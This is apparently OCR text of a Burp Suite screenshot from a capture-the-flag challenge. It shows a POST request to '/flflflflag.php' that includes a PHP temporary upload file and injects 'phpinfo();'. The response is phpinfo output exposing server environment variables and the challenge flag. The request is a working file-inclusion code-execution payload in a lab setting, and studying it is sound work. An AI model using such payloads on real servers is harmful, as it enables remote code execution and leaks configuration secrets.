 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://a83bc40c-ca4d-46b2-92b5-4ee0d17edafd.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /flflflflag.php?file=/tmp/phpZNhB5P HTTP/1.1
Host: a83bc40c-ca4d-46b2-92b5-4ee0d17edafd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
sword=phpinfo();
flag
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<table>
<tr class="h"><th>Module Name</th></tr>
</table>
<h2>Environment</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">APACHE_LOG_DIR </td><td class="v">/var/log/apache2 </td></tr>
<tr><td class="e">LANG </td><td class="v">C </td></tr>
<tr><td class="e">HOSTNAME </td><td class="v">e389310dff9c </td></tr>
<tr><td class="e">APACHE_CONFDIR </td><td class="v">/etc/apache2 </td></tr>
<tr><td class="e">APACHE_LOCK_DIR </td><td class="v">/var/lock/apache2 </td></tr>
<tr><td class="e">PHPIZE_DEPS </td><td class="v">autoconf dpkg-dev file g++ gcc libc-dev make
pkg-config re2c </td></tr>
<tr><td class="e">GPG_KEYS </td><td class="v">1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
</td></tr>
<tr><td class="e">PHP_EXTRA_CONFIGURE_ARGS </td><td class="v">--with-apxs2 --disable-cgi </td></tr>
<tr><td class="e">PHP_ASC_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror </td></tr>
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td class="v">flag{5e20b2b8-24ac-4940-90e3-f5994ab5b787} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
? < + > flag 14比赛
完成 84,999字节 | 150毫秒